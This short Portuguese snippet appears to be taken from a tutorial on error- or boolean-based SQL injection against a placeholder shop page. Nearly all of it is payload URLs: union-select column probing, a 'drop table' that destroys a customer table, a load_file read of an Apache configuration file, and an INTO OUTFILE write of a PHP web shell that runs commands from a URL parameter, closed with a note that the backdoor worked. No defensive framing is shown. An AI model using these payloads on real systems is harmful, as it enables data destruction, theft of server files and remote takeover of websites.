 Baseada em erro ou booleano
http://www.site.com/produto.php?id=’ or true; union all select 1,2 %23
http://www.site.com/produto.php?id=’ or true; order by 1 %23
http://www.site.com/produto.php?id=’ or true; drop table clientes;
http://www.site.com/produto.php?id=’ or true; union all select
1,load_file(“/etc/apache2/sites-available/000-default.conf”) %23
http://www.site.com/produto.php?id=’ or true; union all select 1,”<pre><?php
system($_GET[‘cmd’]) ?>” INTO OUTFILE “/var/www/html/pasta/backdoor.php”
%23
Consegui uma backdoor : http://www.site.com/pasta/backdoor.php?cmd=ls
 